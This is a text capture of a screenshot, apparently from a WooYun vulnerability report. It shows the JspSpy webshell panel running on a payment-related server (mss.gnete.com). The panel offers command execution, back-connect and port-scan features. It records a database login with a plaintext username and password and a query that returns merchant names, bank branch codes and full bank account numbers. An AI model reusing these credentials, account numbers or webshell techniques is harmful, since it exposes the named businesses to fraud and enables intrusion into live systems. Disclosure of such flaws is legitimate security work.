 mss.gnete.com:8090 (127.0.0.1) JspSpy Ver: 200
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: ibs_card PWD: ibs_card DataBase: Oracle Connect
Run SQL query/queries on database :
select * from BRANCH_INFO where rownum<20
Query
Query#0 : select * from BRANCH_INFO where rownum<20
BRANCH_CODE BRANCH_NAME BRANCH_ABBNAME AREA_CODE PARENT BANK_NO BANK_NAME ACC_NO ACC_NAME
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 CHAR VARCHAR2 VARCHAR2 VARCHAR2
10015810 广州庄德智能卡有限公司 庄德智能卡 5810 00000000 广州庄德智能卡有限公司
10075810 广州市番禺区南村四海一家美食城 四海一家总部 5810 10055810 102581001073 中国工商银行股份有限公司广州华南支行 3602024409200054868 广州市番禺区南村四海一家美食城
10035930 （停用）肇庆市好易联网络有限公司 肇庆好易联 5930 00000000 306593000125 广东发展银行股份有限公司肇庆景山岗支行 107012517010013210 肇庆市好易联网络有限公司
10025860 汕头市金平区天品贸易有限公司 天品贸易 5860 10005860 403586000007 中国邮政储蓄银行汕头分行 100621120700010001 汕头市金平区天品贸易有限公司
10003310 银联商务有限公司浙江分公司 银联商务浙江 3310 00000000 302331033102 中信银行杭州分行 63182600098395 银联商务有限公司浙江分公司
10006017 清新县盈家百货有限公司 清新盈家百货 6017 10006010 402601000016 清远市清城区农村信用合作联社 80020000002979425 清新县盈家百货有限公司
10006620 船山区摩珂服饰 摩珂服饰 6620 10006510 102662046281 中国工商银行股份有限公司四川省遂宁遂州支行 2310462809100005460 船山区摩珂服饰
10033310 杭州武林置业有限公司金威万豪酒店分公司 万豪酒店 3310 10003310 104331053162 中国银行杭州市城北支行 800140675308093001 杭州武林置业有限公司金威万豪酒店分
10013310 临安万华商业经营管理有限公司 万华广场 3310 10003310 105331024007 中国建设银行浙江省分行临安支行 33001617335053016121 临安万华商业经营管理有限公司
10006011 佛冈县石角镇宜康超市 宜康超市 6011 10006010 104601148312 中国银行清远佛冈支行 876467805108091001 佛冈县石角镇宜康超市
10085810 广州曜和百货有限公司 广州曜和百货 5810 11155810 309581000045 兴业银行股份有限公司广州天河北支行 391040100100176360 广州曜和百货有限公司
10035860 （停用）汕头市好易联网络支付技术有限公司 汕头好易联 5860 00000000 102586002036 中国工商银行汕头市安平支行 2003020319200023694 汕头市好易联网络支付技术有限公司
www.wooyun.org